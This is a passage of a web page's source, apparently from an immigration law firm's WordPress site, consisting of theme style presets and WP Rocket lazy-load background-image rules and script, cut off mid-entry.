100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886: url('../../../../../../../../../../themes/theme53095/images/list_arr.png');}:root{--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0: url('../../../../../../../../../../themes/theme53095/images/play.svg');}:root{--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142: url('../../../../../../../../../../themes/img/en-2022.png');}:root{--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7: url('../../../../../../../../../../themes/img/es-2022.png');}:root{--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b: url('../../../../../../../../../../themes/img/ru-2022.png');}:root{--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9: url('../../../../../../../../../../themes/theme53095/images/whats.png');}:root{--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465: url('../../../../../../../../../../uploads/deferred-action-gray.jpg');}:root{--wpr-bg-79cd03f7-f5b1-4a4d-aa85-dbad5476aed0: url('https://aantlaw.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}:root{--wpr-bg-94e21a44-b22e-49d8-a851-3ba406c1cd98: url('https://aantlaw.com/wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-d0c4bbb6-2d90-4dbe-9347-14f81179c459: url('https://www.aantlaw.com/wp-content/uploads/2015/12/slide-bottom.jpg');}:root{--wpr-bg-588e7e71-e3f1-465c-85a0-b098787cc01b: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-b379288d-2c65-45da-8e41-194e5dc47aa7: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-6a80f987-7de5-4962-8e1c-787329a251a8: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-32947e6f-8c3c-4614-984b-234e91b495da: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-78bb5e04-7f00-41eb-b8b5-8ffdffa12c06: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-5f9bd77e-ffce-424e-9f25-b56859170e77: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-950a0d5c-78a8-43ad-83ef-6f5662c5a0c5: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/address-icon.png');}:root{--wpr-bg-7388247c-ce44-41bc-accc-3ce70c322be4: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-baeec494-254f-4b9e-af8a-c6925828cefd: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-7085ac59-d2c8-49ad-a891-62ffad353d72: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-721d0096-733f-41c7-9cca-66801a666b7f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-6878acd6-5f71-4f66-8b4b-3bd0130224bd: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-7b34d66b-ad7e-4c6b-8849-b949fc1c7d31: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-5f1f64f2-7997-4321-a163-6ff27a274dac: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-24190a0f-f68a-4121-9692-de0393914f98: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards-responsive.jpg');}:root{--wpr-bg-a4fd17d1-f280-48d2-9c4f-052686245514: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/img-check.jpg');}:root{--wpr-bg-585a585a-a8b4-4082-9b63-9a48a6175594: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-972e8c2f-1071-43a6-ac03-e202ea8813f8: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-1180c8f0-a1f8-47e9-b1ec-d49869521ca6: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permit.jpg');}:root{--wpr-bg-2c119442-6690-4061-8ed3-445af467ed0e: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permi-02t.jpg');}:root{--wpr-bg-ebea45d0-e544-4780-9ba3-af4c3e1c5054: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/book-a-confidential-consultation-bg.jpg');}:root{--wpr-bg-625283d4-851a-4e01-b255-f2e011627f70: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-address.png');}:root{--wpr-bg-da6dfa23-c040-4e09-8a72-d7f9dc9e3585: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-phone.png');}:root{--wpr-bg-8aab8b6e-571b-4f91-881a-8448255810b1: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-fax.png');}:root{--wpr-bg-741e3c9a-339a-468c-a3f7-447dde7cb581: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-email.png');}:root{--wpr-bg-1bc486c8-f7e2-425f-9222-674dc9c79a3b: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-b28f75fd-62f2-46d7-9dfa-33a5499d1ca1: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-037f912b-a006-4ac7-a94f-e5c65a743e64: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-b8673c3f-4b46-40ec-a502-8d9ca24fb1e9: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-364dd21c-7bdd-48ee-9079-b686e0e90b04: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-1d3db7b1-199c-435d-a1da-44a1c9e4a900: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-68c0664e-08ad-4d13-9f60-6b1ea31f24b4: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-ce8563af-f6e1-4a5f-a84b-4cf5cb580475: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-923d9618-b254-440a-b180-072557f101bc: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-5404159f-f304-465c-8f05-c1653af09307: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-5e597c18-3836-494c-b3e9-8a4f4689c4e6: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-0dc5f5fc-b62f-461c-9e6e-3a82c47f17a6: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/line-phone.png');}:root{--wpr-bg-2532e99d-b2b0-4ce3-bd80-9d9a2b4372ba: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-2e6fd283-0486-4d36-b30f-839c91778787: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-426bb46c-3905-4843-8d99-25ef45530534: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-804bba48-48cd-4174-8b07-249a0074fcd3: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-035f0b08-caf4-49d0-80b6-6f205b2fed14: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-d8a9aea4-576d-4bc7-9d80-1aa837b1b38a: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-cd23c1ad-389f-4e70-8471-11ae1dae3f55: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-e68ced7b-d412-4c98-8c14-6038cb283b5c: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-6a1e5ae3-cee6-43b4-b29f-1ad2be198c52: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-f415433c-a01d-4ab1-841a-576e492fa57c: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-1dd19be5-3915-43d3-ab9a-36caead42d9b: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-6d6fb365-910f-40a3-98fd-e555d4a8e0c6: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-d714a4ec-8968-447e-91a0-406c4090afc6: url('../../../wp-content/uploads/2015/12/bg-box-01.jpg');}:root{--wpr-bg-a10e579d-8a73-4c2d-8a84-e07177fd7798: url('../../../wp-content/uploads/2015/12/bg-box-02.jpg');}:root{--wpr-bg-61b85ff3-d9dc-41ec-a873-6985b336a550: url('../../../wp-content/uploads/2015/12/bg-box-03.jpg');}:root{--wpr-bg-3e62f4ff-0cb2-48a4-a22b-378921f1f8d9: url('../../../wp-content/uploads/2015/12/bg-content-middle.jpg');}:root{--wpr-bg-058bbe85-cfff-499a-8f93-b2b3e1edea00: url('../../../wp-content/uploads/2015/12/bg-footer.jpg');}:root{--wpr-bg-b005281f-1ead-4398-9b9e-4d8882163ed4: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-1a9e7ef3-2c83-4562-8848-7a32a83414fe: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-1a716ba9-b3c5-412f-9d8b-d7039f206f4f: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-0962febc-0b08-46c6-b526-c13e03a456c9: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-d8afb0d5-afe5-4da9-b888-0da25c485939: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-7c8359d5-da20-4661-9d7d-777ed7f8cd26: url('../../../wp-content/uploads/2016/02/img-box-deportation01.jpg');}:root{--wpr-bg-6e65a09d-ef2e-4abf-89e3-b0e432aabac2: url('../../../wp-content/uploads/2016/02/img-box-deportation02.jpg');}:root{--wpr-bg-647cb42c-b7ef-49be-9f7f-b2d0dad1a073: url('../../../wp-content/uploads/2016/02/img-box-deportation03.jpg');}:root{--wpr-bg-f9e9eeba-9e44-4649-913f-1dff1c7ed447: url('../../../wp-content/uploads/2016/02/li-contact-for02.png');}:root{--wpr-bg-7613fe28-5dd7-4ce1-af94-8672fc3ba7d0: url('../../../wp-content/uploads/2016/02/img-resources-page01.jpg');}:root{--wpr-bg-f6957b94-94d4-4d9e-8f03-7451e3bca2b8: url('../../../wp-content/uploads/2016/02/img-resources-page02.jpg');}:root{--wpr-bg-6fda1f07-21ab-4aae-9274-40ecd6096a75: url('../../../wp-content/uploads/2016/02/img-resources-page03.jpg');}:root{--wpr-bg-ff87578c-f3c3-456b-a2e3-a7811b265417: url('../../../wp-content/uploads/2016/02/img-resources-page04.jpg');}:root{--wpr-bg-f7c83289-3f8f-4fe7-b276-26fe69dca1b6: url('../../../wp-content/uploads/2016/02/img-resources-page05.jpg');}:root{--wpr-bg-553da278-3c01-4601-9dc6-5c9f554dca6b: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-32369a3a-a538-4f06-8758-987bc056af84: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-62db9271-00e3-4172-bde4-42dbe4ed1a97: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-d99d6393-d6a0-458e-9b2a-08e653d65886: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-d0f07c49-e74d-47a0-b720-6437a5e29c99: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-481d5e8a-941a-4e84-89b3-6a8d63ad3770: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-14f61d48-39b5-4144-aefb-667a29d8258b: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-black.png');}:root{--wpr-bg-93506bc7-4310-4308-9de4-8a4e8236ccba: url('https://www.aantlaw.com/wp-content/themes/img/phone.png');}:root{--wpr-bg-456dac35-d69d-4db5-975a-1e93633bfda8: url('https://www.aantlaw.com/wp-content/themes/img/whats.png');}:root{--wpr-bg-e9414697-0b83-4365-b71a-68f84d3a6a0a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-e43998b2-a04e-4bd7-9b2c-5ffafa788017: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-b513b260-650a-49b1-9350-bad7c5b3c3d7: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-0012ce88-257e-4a40-9b3f-fe056883e371: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#topnav>li>a .sf-sub-indicator","style":":root{--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"ede2aee4-4bbc-4801-b4bf-0c16038a8dcc"},{"selector":"#topnav>li .sub-menu li a .sf-sub-indicator","style":":root{--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"45b14c54-b112-42bd-9b3a-7970d9ee38b7"},{"selector":"#topnav>li .sub-menu li>a .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator","style":":root{--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"75dee9df-8691-425b-aacd-64a1189faad7"},{"selector":"#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a .sf-sub-indicator","style":":root{--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"cb6bd4af-ed78-4e81-aa21-7515086c2a7b"},{"selector":".list.arrow-list>ul li","style":":root{--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/list_arr.png');}","hash":"49a4aedd-a0ad-46e3-8f4d-e51f08b6d886"},{"selector":".fancybox-video","style":":root{--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/play.svg');}","hash":"c059152c-884a-41d1-ab5d-f9c2441025e0"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en","style":":root{--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/en-2022.png');}","hash":"8d62b97d-dba4-4d42-9234-bad5ee937142"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es","style":":root{--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/es-2022.png');}","hash":"a77d094b-3516-495b-bf7b-79ccd8ecceb7"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru","style":":root{--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/ru-2022.png');}","hash":"019b9e19-8118-409c-9edc-57f0f3d0b52b"},{"selector":".office-whats","style":":root{--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/whats.png');}","hash":"4d4f762a-adf9-4a92-afaf-5812beea2dc9"},{"selector":".background-picture","style":":root{--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/uploads\/deferred-action-gray.jpg');}","hash":"d19fa80a-eeee-4f80-9e3c-68ec3e191465"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-79cd03f7-f5b1-4a4d-aa85-dbad5476aed0: url('https:\/\/aantlaw.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"79cd03f7-f5b1-4a4d-aa85-dbad5476aed0"},{"selector":".box-benefits","style":":root{--wpr-bg-94e21a44-b22e-49d8-a851-3ba406c1cd98: url('https:\/\/aantlaw.com\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"94e21a44-b22e-49d8-a851-3ba406c1cd98"},{"selector":".parallax-bg","style":":root{--wpr-bg-d0c4bbb6-2d90-4dbe-9347-14f81179c459: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2015\/12\/slide-bottom.jpg');}","hash":"d0c4bbb6-2d90-4dbe-9347-14f81179c459"},{"selector":".contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-588e7e71-e3f1-465c-85a0-b098787cc01b: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"588e7e71-e3f1-465c-85a0-b098787cc01b"},{"selector":".contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-b379288d-2c65-45da-8e41-194e5dc47aa7: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"b379288d-2c65-45da-8e41-194e5dc47aa7"},{"selector":".contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-6a80f987-7de5-4962-8e1c-787329a251a8: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"6a80f987-7de5-4962-8e1c-787329a251a8"},{"selector":"#contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-32947e6f-8c3c-4614-984b-234e91b495da: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"32947e6f-8c3c-4614-984b-234e91b495da"},{"selector":"#contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-78bb5e04-7f00-41eb-b8b5-8ffdffa12c06: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"78bb5e04-7f00-41eb-b8b5-8ffdffa12c06"},{"selector":"#contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-5f9bd77e-ffce-424e-9f25-b56859170e77: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"5f9bd77e-ffce-424e-9f25-b56859170e77"},{"selector":".new-map-area","style":":root{--wpr-bg-950a0d5c-78a8-43ad-83ef-6f5662c5a0c5: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/address-icon.png');}","hash":"950a0d5c-78a8-43ad-83ef-6f5662c5a0c5"},{"selector":".date-cba","style":":root{--wpr-bg-7388247c-ce44-41bc-accc-3ce70c322be4: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"7388247c-ce44-41bc-accc-3ce70c322be4"},{"selector":".date-cba","style":":root{--wpr-bg-baeec494-254f-4b9e-af8a-c6925828cefd: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"baeec494-254f-4b9e-af8a-c6925828cefd"},{"selector":".date-cba","style":":root{--wpr-bg-7085ac59-d2c8-49ad-a891-62ffad353d72: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"7085ac59-d2c8-49ad-a891-62ffad353d72"},{"selector":".date-cba","style":":root{--wpr-bg-721d0096-733f-41c7-9cca-66801a666b7f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"721d0096-733f-41c7-9cca-66801a666b7f"},{"selector":"#share-your-story","style":":root{--wpr-bg-6878acd6-5f71-4f66-8b4b-3bd0130224bd: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"6878acd6-5f71-4f66-8b4b-3bd0130224bd"},{"selector":"#share-your-story","style":":root{--wpr-bg-7b34d66b-ad7e-4c6b-8849-b949fc1c7d31: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"7b34d66b-ad7e-4c6b-8849-b949fc1c7d31"},{"selector":"#share-your-story","style":":root{--wpr-bg-5f1f64f2-7997-4321-a163-6ff27a274dac: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"5f1f64f2-7997-4321-a163-6ff27a274dac"},{"selector":"#share-your-story","style":":root{--wpr-bg-24190a0f-f68a-4121-9692-de0393914f98: 